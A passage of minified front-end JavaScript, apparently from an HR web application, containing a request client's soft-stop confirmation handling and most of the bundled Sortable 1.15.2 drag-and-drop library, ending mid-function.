    const s = await this.request("POST", t, o, {}, n), i = Object.values(s.data).some((l) => l.data?.conditionResponse?.data.softStop !== void 0);
    if (s.success === !1 && i === !1)
      return s;
    for (const [l, r] of Object.entries(s.data)) {
      if (r.data?.conditionResponse?.success === !0 || r.data?.conditionResponse?.data.softStop === void 0)
        return s;
      const a = r.data.conditionResponse.data.softStop;
      try {
        const d = await new Promise((h, p) => {
          const m = document.createElement("div");
          m.setAttribute("id", "courier-soft-stop");
          const y = document.createElement(a.component.split(/(?=[A-Z])/).join("-"));
          y.setAttribute("v-bind", "componentData"), m.append(y), document.body.append(m), window.bootstrapVue(
            "#courier-soft-stop",
            [a.component],
            {
              componentData: {
                ...a.componentProps,
                submitSoftStop: h,
                cancelSoftStop: p
              }
            }
          );
        }), c = { ...o?.softStop ?? {}, ...d };
        Array.isArray(c?.bypass) === !1 && (c.bypass = []), c.bypass.includes(a.componentProps.title) === !1 && c.bypass.push(a.componentProps.title);
        const u = await this.workflowPost(t, { ...o, __softStop: c }, n);
        return u.success === !1 ? {
          success: !1,
          message: a.errorMessage ?? "Something went wrong. Please try again later.",
          data: u.data
        } : u;
      } catch {
        s.message = "Soft stop cancelled";
      } finally {
        document.querySelector("#courier-soft-stop")?.remove();
      }
    }
    return s;
  }
}
const $s = window.Vue.reactive;
$s([]);
$s([]);
const N_ = $s({
  // eslint-disable-next-line @typescript-eslint/naming-convention
  "hcm-globalheader": "unifiedheadermfe",
  "hcm-notifications-list": "notifications_mfe"
});
function A_(e) {
  return e in N_;
}
/**!
 * Sortable 1.15.2
 * @author	RubaXa   <trash@rubaxa.org>
 * @author	owenm    <owen23355@gmail.com>
 * @license MIT
 */
function ha(e, t) {
  var o = Object.keys(e);
  if (Object.getOwnPropertySymbols) {
    var n = Object.getOwnPropertySymbols(e);
    t && (n = n.filter(function(s) {
      return Object.getOwnPropertyDescriptor(e, s).enumerable;
    })), o.push.apply(o, n);
  }
  return o;
}
function Ve(e) {
  for (var t = 1; t < arguments.length; t++) {
    var o = arguments[t] != null ? arguments[t] : {};
    t % 2 ? ha(Object(o), !0).forEach(function(n) {
      L_(e, n, o[n]);
    }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : ha(Object(o)).forEach(function(n) {
      Object.defineProperty(e, n, Object.getOwnPropertyDescriptor(o, n));
    });
  }
  return e;
}
function $i(e) {
  "@babel/helpers - typeof";
  return typeof Symbol == "function" && typeof Symbol.iterator == "symbol" ? $i = function(t) {
    return typeof t;
  } : $i = function(t) {
    return t && typeof Symbol == "function" && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t;
  }, $i(e);
}
function L_(e, t, o) {
  return t in e ? Object.defineProperty(e, t, {
    value: o,
    enumerable: !0,
    configurable: !0,
    writable: !0
  }) : e[t] = o, e;
}
function ge() {
  return ge = Object.assign || function(e) {
    for (var t = 1; t < arguments.length; t++) {
      var o = arguments[t];
      for (var n in o)
        Object.prototype.hasOwnProperty.call(o, n) && (e[n] = o[n]);
    }
    return e;
  }, ge.apply(this, arguments);
}
function M_(e, t) {
  if (e == null)
    return {};
  var o = {}, n = Object.keys(e), s, i;
  for (i = 0; i < n.length; i++)
    s = n[i], !(t.indexOf(s) >= 0) && (o[s] = e[s]);
  return o;
}
function O_(e, t) {
  if (e == null)
    return {};
  var o = M_(e, t), n, s;
  if (Object.getOwnPropertySymbols) {
    var i = Object.getOwnPropertySymbols(e);
    for (s = 0; s < i.length; s++)
      n = i[s], !(t.indexOf(n) >= 0) && Object.prototype.propertyIsEnumerable.call(e, n) && (o[n] = e[n]);
  }
  return o;
}
function z_(e) {
  return F_(e) || K_(e) || W_(e) || j_();
}
function F_(e) {
  if (Array.isArray(e))
    return ms(e);
}
function K_(e) {
  if (typeof Symbol < "u" && e[Symbol.iterator] != null || e["@@iterator"] != null)
    return Array.from(e);
}
function W_(e, t) {
  if (e) {
    if (typeof e == "string")
      return ms(e, t);
    var o = Object.prototype.toString.call(e).slice(8, -1);
    if (o === "Object" && e.constructor && (o = e.constructor.name), o === "Map" || o === "Set")
      return Array.from(e);
    if (o === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))
      return ms(e, t);
  }
}
function ms(e, t) {
  (t == null || t > e.length) && (t = e.length);
  for (var o = 0, n = new Array(t); o < t; o++)
    n[o] = e[o];
  return n;
}
function j_() {
  throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`);
}
var H_ = "1.15.2";
function Ne(e) {
  if (typeof window < "u" && window.navigator)
    return !!/* @__PURE__ */ navigator.userAgent.match(e);
}
var Ae = Ne(/(?:Trident.*rv[ :]?11\.|msie|iemobile|Windows Phone)/i), So = Ne(/Edge/i), pa = Ne(/firefox/i), go = Ne(/safari/i) && !Ne(/chrome/i) && !Ne(/android/i), ja = Ne(/iP(ad|od|hone)/i), Ha = Ne(/chrome/i) && Ne(/android/i), qa = {
  capture: !1,
  passive: !1
};
function S(e, t, o) {
  e.addEventListener(t, o, !Ae && qa);
}
function k(e, t, o) {
  e.removeEventListener(t, o, !Ae && qa);
}
function Ri(e, t) {
  if (t) {
    if (t[0] === ">" && (t = t.substring(1)), e)
      try {
        if (e.matches)
          return e.matches(t);
        if (e.msMatchesSelector)
          return e.msMatchesSelector(t);
        if (e.webkitMatchesSelector)
          return e.webkitMatchesSelector(t);
      } catch {
        return !1;
      }
    return !1;
  }
}
function q_(e) {
  return e.host && e !== document && e.host.nodeType ? e.host : e.parentNode;
}
function ce(e, t, o, n) {
  if (e) {
    o = o || document;
    do {
      if (t != null && (t[0] === ">" ? e.parentNode === o && Ri(e, t) : Ri(e, t)) || n && e === o)
        return e;
      if (e === o)
        break;
    } while (e = q_(e));
  }
  return null;
}
var fa = /\s+/g;
function M(e, t, o) {
  if (e && t)
    if (e.classList)
      e.classList[o ? "add" : "remove"](t);
    else {
      var n = (" " + e.className + " ").replace(fa, " ").replace(" " + t + " ", " ");
      e.className = (n + (o ? " " + t : "")).replace(fa, " ");
    }
}
function g(e, t, o) {
  var n = e && e.style;
  if (n) {
    if (o === void 0)
      return document.defaultView && document.defaultView.getComputedStyle ? o = document.defaultView.getComputedStyle(e, "") : e.currentStyle && (o = e.currentStyle), t === void 0 ? o : o[t];
    !(t in n) && t.indexOf("webkit") === -1 && (t = "-webkit-" + t), n[t] = o + (typeof o == "string" ? "" : "px");
  }
}
function at(e, t) {
  var o = "";
  if (typeof e == "string")
    o = e;
  else
    do {
      var n = g(e, "transform");
      n && n !== "none" && (o = n + " " + o);
    } while (!t && (e = e.parentNode));
  var s = window.DOMMatrix || window.WebKitCSSMatrix || window.CSSMatrix || window.MSCSSMatrix;
  return s && new s(o);
}
function Ua(e, t, o) {
  if (e) {
    var n = e.getElementsByTagName(t), s = 0, i = n.length;
    if (o)
      for (; s < i; s++)
        o(n[s], s);
    return n;
  }
  return [];
}
function ke() {
  var e = document.scrollingElement;
  return e || document.documentElement;
}
function x(e, t, o, n, s) {
  if (!(!e.getBoundingClientRect && e !== window)) {
    var i, l, r, a, d, c, u;
    if (e !== window && e.parentNode && e !== ke() ? (i = e.getBoundingClientRect(), l = i.top, r = i.left, a = i.bottom, d = i.right, c = i.height, u = i.width) : (l = 0, r = 0, a = window.innerHeight, d = window.innerWidth, c = window.innerHeight, u = window.innerWidth), (t || o) && e !== window && (s = s || e.parentNode, !Ae))
      do
        if (s && s.getBoundingClientRect && (g(s, "transform") !== "none" || o && g(s, "position") !== "static")) {
          var h = s.getBoundingClientRect();
          l -= h.top + parseInt(g(s, "border-top-width")), r -= h.left + parseInt(g(s, "border-left-width")), a = l + i.height, d = r + i.width;
          break;
        }
      while (s = s.parentNode);
    if (n && e !== window) {
      var p = at(s || e), m = p && p.a, y = p && p.d;
      p && (l /= y, r /= m, u /= m, c /= y, a = l + c, d = r + u);
    }
    return {
      top: l,
      left: r,
      bottom: a,
      right: d,
      width: u,
      height: c
    };
  }
}
function ma(e, t, o) {
  for (var n = Xe(e, !0), s = x(e)[t]; n; ) {
    var i = x(n)[o], l = void 0;
    if (o === "top" || o === "left" ? l = s >= i : l = s <= i, !l)
      return n;
    if (n === ke())
      break;
    n = Xe(n, !1);
  }
  return !1;
}
function At(e, t, o, n) {
  for (var s = 0, i = 0, l = e.children; i < l.length; ) {
    if (l[i].style.display !== "none" && l[i] !== v.ghost && (n || l[i] !== v.dragged) && ce(l[i], o.draggable, e, !1)) {
      if (s === t)
        return l[i];
      s++;
    }
    i++;
  }
  return null;
}
function Bs(e, t) {
  for (var o = e.lastElementChild; o && (o === v.ghost || g(o, "display") === "none" || t && !Ri(o, t)); )
    o = o.previousElementSibling;
  return o || null;
}
function O(e, t) {
  var o = 0;
  if (!e || !e.parentNode)
    return -1;
  for (; e = e.previousElementSibling; )
    e.nodeName.toUpperCase() !== "TEMPLATE" && e !== v.clone && (!t || Ri(e, t)) && o++;
  return o;
}
function wa(e) {
  var t = 0, o = 0, n = ke();
  if (e)
    do {
      var s = at(e), i = s.a, l = s.d;
      t += e.scrollLeft * i, o += e.scrollTop * l;
    } while (e !== n && (e = e.parentNode));
  return [t, o];
}
function U_(e, t) {
  for (var o in e)
    if (e.hasOwnProperty(o)) {
      for (var n in t)
        if (t.hasOwnProperty(n) && t[n] === e[o][n])
          return Number(o);
    }
  return -1;
}
function Xe(e, t) {
  if (!e || !e.getBoundingClientRect)
    return ke();
  var o = e, n = !1;
  do
    if (o.clientWidth < o.scrollWidth || o.clientHeight < o.scrollHeight) {
      var s = g(o);
      if (o.clientWidth < o.scrollWidth && (s.overflowX == "auto" || s.overflowX == "scroll") || o.clientHeight < o.scrollHeight && (s.overflowY == "auto" || s.overflowY == "scroll")) {
        if (!o.getBoundingClientRect || o === document.body)
          return ke();
        if (n || t)
          return o;
        n = !0;
      }
    }
  while (o = o.parentNode);
  return ke();
}
function X_(e, t) {
  if (e && t)
    for (var o in t)
      t.hasOwnProperty(o) && (e[o] = t[o]);
  return e;
}
function os(e, t) {
  return Math.round(e.top) === Math.round(t.top) && Math.round(e.left) === Math.round(t.left) && Math.round(e.height) === Math.round(t.height) && Math.round(e.width) === Math.round(t.width);
}
var bo;
function Xa(e, t) {
  return function() {
    if (!bo) {
      var o = arguments, n = this;
      o.length === 1 ? e.call(n, o[0]) : e.apply(n, o), bo = setTimeout(function() {
        bo = void 0;
      }, t);
    }
  };
}
function Y_() {
  clearTimeout(bo), bo = void 0;
}
function Ya(e, t, o) {
  e.scrollLeft += t, e.scrollTop += o;
}
function Es(e) {
  var t = window.Polymer, o = window.jQuery || window.Zepto;
  return t && t.dom ? t.dom(e).cloneNode(!0) : o ? o(e).clone(!0)[0] : e.cloneNode(!0);
}
function ga(e, t) {
  g(e, "position", "absolute"), g(e, "top", t.top), g(e, "left", t.left), g(e, "width", t.width), g(e, "height", t.height);
}
function is(e) {
  g(e, "position", ""), g(e, "top", ""), g(e, "left", ""), g(e, "width", ""), g(e, "height", "");
}
function Ga(e, t, o) {
  var n = {};
  return Array.from(e.children).forEach(function(s) {
    var i, l, r, a;
    if (!(!ce(s, t.draggable, e, !1) || s.animated || s === o)) {
      var d = x(s);
      n.left = Math.min((i = n.left) !== null && i !== void 0 ? i : 1 / 0, d.left), n.top = Math.min((l = n.top) !== null && l !== void 0 ? l : 1 / 0, d.top), n.right = Math.max((r = n.right) !== null && r !== void 0 ? r : -1 / 0, d.right), n.bottom = Math.max((a = n.bottom) !== null && a !== void 0 ? a : -1 / 0, d.bottom);
    }
  }), n.width = n.right - n.left, n.height = n.bottom - n.top, n.x = n.left, n.y = n.top, n;
}
var U = "Sortable" + (/* @__PURE__ */ new Date()).getTime();
function G_() {
  var e = [], t;
  return {
    captureAnimationState: function() {
      if (e = [], !!this.options.animation) {
        var n = [].slice.call(this.el.children);
        n.forEach(function(s) {
          if (!(g(s, "display") === "none" || s === v.ghost)) {
            e.push({
              target: s,
              rect: x(s)
            });
            var i = Ve({}, e[e.length - 1].rect);
            if (s.thisAnimationDuration) {
              var l = at(s, !0);
              l && (i.top -= l.f, i.left -= l.e);
            }
            s.fromRect = i;
          }
        });
      }
    },
    addAnimationState: function(n) {
      e.push(n);
    },
    removeAnimationState: function(n) {
      e.splice(U_(e, {
        target: n
      }), 1);
    },
    animateAll: function(n) {
      var s = this;
      if (!this.options.animation) {
        clearTimeout(t), typeof n == "function" && n();
        return;
      }
      var i = !1, l = 0;
      e.forEach(function(r) {
        var a = 0, d = r.target, c = d.fromRect, u = x(d), h = d.prevFromRect, p = d.prevToRect, m = r.rect, y = at(d, !0);
        y && (u.top -= y.f, u.left -= y.e), d.toRect = u, d.thisAnimationDuration && os(h, u) && !os(c, u) && // Make sure animatingRect is on line between toRect & fromRect
        (m.top - u.top) / (m.left - u.left) === (c.top - u.top) / (c.left - u.left) && (a = Q_(m, h, p, s.options)), os(u, c) || (d.prevFromRect = c, d.prevToRect = u, a || (a = s.options.animation), s.animate(d, m, u, a)), a && (i = !0, l = Math.max(l, a), clearTimeout(d.animationResetTimer), d.animationResetTimer = setTimeout(function() {
          d.animationTime = 0, d.prevFromRect = null, d.fromRect = null, d.prevToRect = null, d.thisAnimationDuration = null;
        }, a), d.thisAnimationDuration = a);
      }), clearTimeout(t), i ? t = setTimeout(function() {
        typeof n == "function" && n();
      }, l) : typeof n == "function" && n(), e = [];
    },
    animate: function(n, s, i, l) {
      if (l) {
        g(n, "transition", ""), g(n, "transform", "");
        var r = at(this.el), a = r && r.a, d = r && r.d, c = (s.left - i.left) / (a || 1), u = (s.top - i.top) / (d || 1);
        n.animatingX = !!c, n.animatingY = !!u, g(n, "transform", "translate3d(" + c + "px," + u + "px,0)"), this.forRepaintDummy = J_(n), g(n, "transition", "transform " + l + "ms" + (this.options.easing ? " " + this.options.easing : "")), g(n, "transform", "translate3d(0,0,0)"), typeof n.animated == "number" && clearTimeout(n.animated), n.animated = setTimeout(function() {
          g(n, "transition", ""), g(n, "transform", ""), n.animated = !1, n.animatingX = !1, n.animatingY = !1;
        }, l);
      }
    }
  };
}
function J_(e) {
  return e.offsetWidth;
}
function Q_(e, t, o, n) {
  return Math.sqrt(Math.pow(t.top - e.top, 2) + Math.pow(t.left - e.left, 2)) / Math.sqrt(Math.pow(t.top - o.top, 2) + Math.pow(t.left - o.left, 2)) * n.animation;
}
var xt = [], ns = {
  initializeByDefault: !0
}, $o = {
  mount: function(t) {
    for (var o in ns)
      ns.hasOwnProperty(o) && !(o in t) && (t[o] = ns[o]);
    xt.forEach(function(n) {
      if (n.pluginName === t.pluginName)
        throw "Sortable: Cannot mount plugin ".concat(t.pluginName, " more than once");
    }), xt.push(t);
  },
  pluginEvent: function(t, o, n) {
    var s = this;
    this.eventCanceled = !1, n.cancel = function() {
      s.eventCanceled = !0;
    };
    var i = t + "Global";
    xt.forEach(function(l) {
      o[l.pluginName] && (o[l.pluginName][i] && o[l.pluginName][i](Ve({
        sortable: o
      }, n)), o.options[l.pluginName] && o[l.pluginName][t] && o[l.pluginName][t](Ve({
        sortable: o
      }, n)));
    });
  },
  initializePlugins: function(t, o, n, s) {
    xt.forEach(function(r) {
      var a = r.pluginName;
      if (!(!t.options[a] && !r.initializeByDefault)) {
        var d = new r(t, o, t.options);
        d.sortable = t, d.options = t.options, t[a] = d, ge(n, d.defaults);
      }
    });
    for (var i in t.options)
      if (t.options.hasOwnProperty(i)) {
        var l = this.modifyOption(t, i, t.options[i]);
        typeof l < "u" && (t.options[i] = l);
      }
  },
  getEventProperties: function(t, o) {
    var n = {};
    return xt.forEach(function(s) {
      typeof s.eventProperties == "function" && ge(n, s.eventProperties.call(o[s.pluginName], t));
    }), n;
  },
  modifyOption: function(t, o, n) {
    var s;
    return xt.forEach(function(i) {
      t[i.pluginName] && i.optionListeners && typeof i.optionListeners[o] == "function" && (s = i.optionListeners[o].call(t[i.pluginName], n));
    }), s;
  }
};
function co(e) {
  var t = e.sortable, o = e.rootEl, n = e.name, s = e.targetEl, i = e.cloneEl, l = e.toEl, r = e.fromEl, a = e.oldIndex, d = e.newIndex, c = e.oldDraggableIndex, u = e.newDraggableIndex, h = e.originalEvent, p = e.putSortable, m = e.extraEventProperties;
  if (t = t || o && o[U], !!t) {
    var y, B = t.options, z = "on" + n.charAt(0).toUpperCase() + n.substr(1);
    window.CustomEvent && !Ae && !So ? y = new CustomEvent(n, {
      bubbles: !0,
      cancelable: !0
    }) : (y = document.createEvent("Event"), y.initEvent(n, !0, !0)), y.to = l || o, y.from = r || o, y.item = s || o, y.clone = i, y.oldIndex = a, y.newIndex = d, y.oldDraggableIndex = c, y.newDraggableIndex = u, y.originalEvent = h, y.pullMode = p ? p.lastPutMode : void 0;
    var E = Ve(Ve({}, m), $o.getEventProperties(n, t));
    for (var F in E)
      y[F] = E[F];
    o && o.dispatchEvent(y), B[z] && B[z].call(t, y);
  }
}
var Z_ = ["evt"], Z = function(t, o) {
  var n = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {}, s = n.evt, i = O_(n, Z_);
  $o.pluginEvent.bind(v)(t, o, Ve({
    dragEl: f,
    parentEl: D,
    ghostEl: C,
    rootEl: R,
    nextEl: rt,
    lastDownEl: Bi,
    cloneEl: P,
    cloneHidden: Ue,
    dragStarted: ho,
    putSortable: j,
    activeSortable: v.active,
    originalEvent: s,
    oldIndex: Nt,
    oldDraggableIndex: yo,
    newIndex: ne,
    newDraggableIndex: qe,
    hideGhostForTarget: ed,
    unhideGhostForTarget: td,
    cloneNowHidden: function() {
      Ue = !0;
    },
    cloneNowShown: function() {
      Ue = !1;
    },
    dispatchSortableEvent: function(r) {
      J({
        sortable: o,
        name: r,
        originalEvent: s
      });
    }
  }, i));
};
function J(e) {
  co(Ve({
    putSortable: j,
    cloneEl: P,
    targetEl: f,
    rootEl: R,
    oldIndex: Nt,
    oldDraggableIndex: yo,
    newIndex: ne,
    newDraggableIndex: qe
  }, e));
}
var f, D, C, R, rt, Bi, P, Ue, Nt, ne, yo, qe, wi, j, Dt = !1, Pi = !1, Di = [], st, me, ss, ls, ba, ya, ho, Rt, vo, _o = !1, gi = !1, Ei, q, rs = [], ws = !1, Ni = [], Fi = typeof document < "u", bi = ja, va = So || Ae ? "cssFloat" : "float", eC = Fi && !Ha && !ja && "draggable" in document.createElement("div"), Ja = function() {
  if (Fi) {
    if (Ae)
      return !1;
    var e = document.createElement("x");
    return e.style.cssText = "pointer-events:auto", e.style.pointerEvents === "auto";
  }
}(), Qa = function(t, o) {
  var n = g(t), s = parseInt(n.width) - parseInt(n.paddingLeft) - parseInt(n.paddingRight) - parseInt(n.borderLeftWidth) - parseInt(n.borderRightWidth), i = At(t, 0, o), l = At(t, 1, o), r = i && g(i), a = l && g(l), d = r && parseInt(r.marginLeft) + parseInt(r.marginRight) + x(i).width, c = a && parseInt(a.marginLeft) + parseInt(a.marginRight) + x(l).width;
  if (n.display === "flex")
    return n.flexDirection === "column" || n.flexDirection === "column-reverse" ? "vertical" : "horizontal";
  if (n.display === "grid")
    return n.gridTemplateColumns.split(" ").length <= 1 ? "vertical" : "horizontal";
  if (i && r.float && r.float !== "none") {
    var u = r.float === "left" ? "left" : "right";
    return l && (a.clear === "both" || a.clear === u) ? "vertical" : "horizontal";
  }
  return i && (r.display === "block" || r.display === "flex" || r.display === "table" || r.display === "grid" || d >= s && n[va] === "none" || l && n[va] === "none" && d + c > s) ? "vertical" : "horizontal";
}, tC = function(t, o, n) {
  var s = n ? t.left : t.top, i = n ? t.right : t.bottom, l = n ? t.width : t.height, r = n ? o.left : o.top, a = n ? o.right : o.bottom, d = n ? o.width : o.height;
  return s === r || i === a || s + l / 2 === r + d / 2;
}, oC = function(t, o) {
  var n;
  return Di.some(function(s) {
    var i = s[U].options.emptyInsertThreshold;
    if (!(!i || Bs(s))) {
      var l = x(s), r = t >= l.left - i && t <= l.right + i, a = o >= l.top - i && o <= l.bottom + i;
      if (r && a)
        return n = s;
    }
  }), n;
}, Za = function(t) {
  function o(i, l) {
    return function(r, a, d, c) {
      var u = r.options.group.name && a.options.group.name && r.options.group.name === a.options.group.name;
      if (i == null && (l || u))
        return !0;
      if (i == null || i === !1)
        return !1;
      if (l && i === "clone")
        return i;
      if (typeof i == "function")
        return o(i(r, a, d, c), l)(r, a, d, c);
      var h = (l ? r : a).options.group.name;
      return i === !0 || typeof i == "string" && i === h || i.join && i.indexOf(h) > -1;
    };
  }
  var n = {}, s = t.group;
  (!s || $i(s) != "object") && (s = {
    name: s
  }), n.name = s.name, n.checkPull = o(s.pull, !0), n.checkPut = o(s.put), n.revertClone = s.revertClone, t.group = n;
}, ed = function() {
  !Ja && C && g(C, "display", "none");
}, td = function() {
  !Ja && C && g(C, "display", "");
};
Fi && !Ha && document.addEventListener("click", function(e) {
  if (Pi)
    return e.preventDefault(), e.stopPropagation && e.stopPropagation(), e.stopImmediatePropagation && e.stopImmediatePropagation(), Pi = !1, !1;
}, !0);
var lt = function(t) {
  if (f) {
    t = t.touches ? t.touches[0] : t;
    var o = oC(t.clientX, t.clientY);
    if (o) {
      var n = {};
      for (var s in t)
        t.hasOwnProperty(s) && (n[s] = t[s]);
      n.target = n.rootEl = o, n.preventDefault = void 0, n.stopPropagation = void 0, o[U]._onDragOver(n);
    }
  }
}, iC = function(t) {
  f && f.parentNode[U]._isOutsideThisEl(t.target);
};
function v(e, t) {
  if (!(e && e.nodeType && e.nodeType === 1))
    throw "Sortable: `el` must be an HTMLElement, not ".concat({}.toString.call(e));
  this.el = e, this.options = t = ge({}, t), e[U] = this;
  var o = {
    group: null,
    sort: !0,
    disabled: !1,
    store: null,
    handle: null,
    draggable: /^[uo]l$/i.test(e.nodeName) ? ">li" : ">*",
    swapThreshold: 1,
    // percentage; 0 <= x <= 1
    invertSwap: !1,
    // invert always
    invertedSwapThreshold: null,
    // will be set to same as swapThreshold if default
    removeCloneOnHide: !0,
    direction: function() {
      return Qa(e, this.options);
    },
    ghostClass: "sortable-ghost",
    chosenClass: "sortable-chosen",
    dragClass: "sortable-drag",
    ignore: "a, img",
    filter: null,
    preventOnFilter: !0,
    animation: 0,
    easing: null,
    setData: function(l, r) {
      l.setData("Text", r.textContent);
    },
    dropBubble: !1,
    dragoverBubble: !1,
    dataIdAttr: "data-id",
    delay: 0,
    delayOnTouchOnly: !1,
    touchStartThreshold: (Number.parseInt ? Number : window).parseInt(window.devicePixelRatio, 10) || 1,
    forceFallback: !1,
    fallbackClass: "sortable-fallback",
    fallbackOnBody: !1,
    fallbackTolerance: 0,
    fallbackOffset: {
      x: 0,
      y: 0
    },
    supportPointer: v.supportPointer !== !1 && "PointerEvent" in window && !go,
    emptyInsertThreshold: 5
  };
  $o.initializePlugins(this, e, o);
  for (var n in o)
    !(n in t) && (t[n] = o[n]);
  Za(t);
  for (var s in this)
    s.charAt(0) === "_" && typeof this[s] == "function" && (this[s] = this[s].bind(this));
  this.nativeDraggable = t.forceFallback ? !1 : eC, this.nativeDraggable && (this.options.touchStartThreshold = 1), t.supportPointer ? S(e, "pointerdown", this._onTapStart) : (S(e, "mousedown", this._onTapStart), S(e, "touchstart", this._onTapStart)), this.nativeDraggable && (S(e, "dragover", this), S(e, "dragenter", this)), Di.push(this.el), t.store && t.store.get && this.sort(t.store.get(this) || []), ge(this, G_());
}
v.prototype = /** @lends Sortable.prototype */
{
  constructor: v,
  _isOutsideThisEl: function(t) {
    !this.el.contains(t) && t !== this.el && (Rt = null);
  },
  _getDirection: function(t, o) {
    return typeof this.options.direction == "function" ? this.options.direction.call(this, t, o, f) : this.options.direction;
  },
  _onTapStart: function(t) {
    if (t.cancelable) {
      var o = this, n = this.el, s = this.options, i = s.preventOnFilter, l = t.type, r = t.touches && t.touches[0] || t.pointerType && t.pointerType === "touch" && t, a = (r || t).target, d = t.target.shadowRoot && (t.path && t.path[0] || t.composedPath && t.composedPath()[0]) || a, c = s.filter;
      if (cC(n), !f && !(/mousedown|pointerdown/.test(l) && t.button !== 0 || s.disabled) && !d.isContentEditable && !(!this.nativeDraggable && go && a && a.tagName.toUpperCase() === "SELECT") && (a = ce(a, s.draggable, n, !1), !(a && a.animated) && Bi !== a)) {
        if (Nt = O(a), yo = O(a, s.draggable), typeof c == "function") {
          if (c.call(this, t, a, this)) {
            J({
              sortable: o,
              rootEl: d,
              name: "filter",
              targetEl: a,
              toEl: n,
              fromEl: n
            }), Z("filter", o, {
              evt: t
            }), i && t.cancelable && t.preventDefault();
            return;
          }
        } else if (c && (c = c.split(",").some(function(u) {
          if (u = ce(d, u.trim(), n, !1), u)
            return J({
              sortable: o,
              rootEl: u,
              name: "filter",
              targetEl: a,
              fromEl: n,
              toEl: n
            }), Z("filter", o, {
              evt: t
            }), !0;
        }), c)) {
          i && t.cancelable && t.preventDefault();
          return;
        }
        s.handle && !ce(d, s.handle, n, !1) || this._prepareDragStart(t, r, a);
      }
    }
  },
  _prepareDragStart: function(t, o, n) {
    var s = this, i = s.el, l = s.options, r = i.ownerDocument, a;
    if (n && !f && n.parentNode === i) {
      var d = x(n);
      if (R = i, f = n, D = f.parentNode, rt = f.nextSibling, Bi = n, wi = l.group, v.dragged = f, st = {
        target: f,
        clientX: (o || t).clientX,
        clientY: (o || t).clientY
      }, ba = st.clientX - d.left, ya = st.clientY - d.top, this._lastX = (o || t).clientX, this._lastY = (o || t).clientY, f.style["will-change"] = "all", a = function() {
        if (Z("delayEnded", s, {
          evt: t
        }), v.eventCanceled) {
          s._onDrop();
          return;
        }
        s._disableDelayedDragEvents(), !pa && s.nativeDraggable && (f.draggable = !0), s._triggerDragStart(t, o), J({
          sortable: s,
          name: "choose",
          originalEvent: t
        }), M(f, l.chosenClass, !0);
      }, l.ignore.split(",").forEach(function(c) {
        Ua(f, c.trim(), as);
      }), S(r, "dragover", lt), S(r, "mousemove", lt), S(r, "touchmove", lt), S(r, "mouseup", s._onDrop), S(r, "touchend", s._onDrop), S(r, "touchcancel", s._onDrop), pa && this.nativeDraggable && (this.options.touchStartThreshold = 4, f.draggable = !0), Z("delayStart", this, {
        evt: t
      }), l.delay && (!l.delayOnTouchOnly || o) && (!this.nativeDraggable || !(So || Ae))) {
        if (v.eventCanceled) {
          this._onDrop();
          return;
        }
        S(r, "mouseup", s._disableDelayedDrag), S(r, "touchend", s._disableDelayedDrag), S(r, "touchcancel", s._disableDelayedDrag), S(r, "mousemove", s._delayedDragTouchMoveHandler), S(r, "touchmove", s._delayedDragTouchMoveHandler), l.supportPointer && S(r, "pointermove", s._delayedDragTouchMoveHandler), s._dragStartTimer = setTimeout(a, l.delay);
      } else
        a();
    }
  },
  _delayedDragTouchMoveHandler: function(t) {
    var o = t.touches ? t.touches[0] : t;
    Math.max(Math.abs(o.clientX - this._lastX), Math.abs(o.clientY - this._lastY)) >= Math.floor(this.options.touchStartThreshold / (this.nativeDraggable && window.devicePixelRatio || 1)) && this._disableDelayedDrag();
  },
  _disableDelayedDrag: function() {
    f && as(f), clearTimeout(this._dragStartTimer), this._disableDelayedDragEvents();
  },
  _disableDelayedDragEvents: function() {
    var t = this.el.ownerDocument;
    k(t, "mouseup", this._disableDelayedDrag), k(t, "touchend", this._disableDelayedDrag), k(t, "touchcancel", this._disableDelayedDrag), k(t, "mousemove", this._delayedDragTouchMoveHandler), k(t, "touchmove", this._delayedDragTouchMoveHandler), k(t, "pointermove", this._delayedDragTouchMoveHandler);
  },
  _triggerDragStart: function(t, o) {
    o = o || t.pointerType == "touch" && t, !this.nativeDraggable || o ? this.options.supportPointer ? S(document, "pointermove", this._onTouchMove) : o ? S(document, "touchmove", this._onTouchMove) : S(document, "mousemove", this._onTouchMove) : (S(f, "dragend", this), S(R, "dragstart", this._onDragStart));
    try {
      document.selection ? Ti(function() {
        document.selection.empty();
      }) : window.getSelection().removeAllRanges();
    } catch {
    }
  },
  _dragStarted: function(t, o) {
    if (Dt = !1, R && f) {
      Z("dragStarted", this, {
        evt: o
      }), this.nativeDraggable && S(document, "dragover", iC);
      var n = this.options;
      !t && M(f, n.dragClass, !1), M(f, n.ghostClass, !0), v.active = this, t && this._appendGhost(), J({
        sortable: this,
        name: "start",
        originalEvent: o
      });
    } else
      this._nulling();
  },
  _emulateDragOver: function() {
    if (me) {
      this._lastX = me.clientX, this._lastY = me.clientY, ed();
      for (var t = document.elementFromPoint(me.clientX, me.clientY), o = t; t && t.shadowRoot && (t = t.shadowRoot.elementFromPoint(me.clientX, me.clientY), t !== o); )
        o = t;
      if (f.parentNode[U]._isOutsideThisEl(t), o)
        do {
          if (o[U]) {
            var n = void 0;
            if (n = o[U]._onDragOver({
              clientX: me.clientX,
              clientY: me.clientY,
              target: t,
              rootEl: o
            }), n && !this.options.dragoverBubble)
              break;
          }
          t = o;
        } while (o = o.parentNode);
      td();
    }
  },
  _onTouchMove: function(t) {
    if (st) {
      var o = this.options, n = o.fallbackTolerance, s = o.fallbackOffset, i = t.touches ? t.touches[0] : t, l = C && at(C, !0), r = C && l && l.a, a = C && l && l.d, d = bi && q && wa(q), c = (i.clientX - st.clientX + s.x) / (r || 1) + (d ? d[0] - rs[0] : 0) / (r || 1), u = (i.clientY - st.clientY + s.y) / (a || 1) + (d ? d[1] - rs[1] : 0) / (a || 1);
      if (!v.active && !Dt) {
        if (n && Math.max(Math.abs(i.clientX - this._lastX), Math.abs(i.clientY - this._lastY)) < n)
          return;
        this._onDragStart(t, !0);
      }
      if (C) {
        l ? (l.e += c - (ss || 0), l.f += u - (ls || 0)) : l = {
          a: 1,
          b: 0,
          c: 0,
          d: 1,
          e: c,
          f: u
        };
        var h = "matrix(".concat(l.a, ",").concat(l.b, ",").concat(l.c, ",").concat(l.d, ",").concat(l.e, ",").concat(l.f, ")");
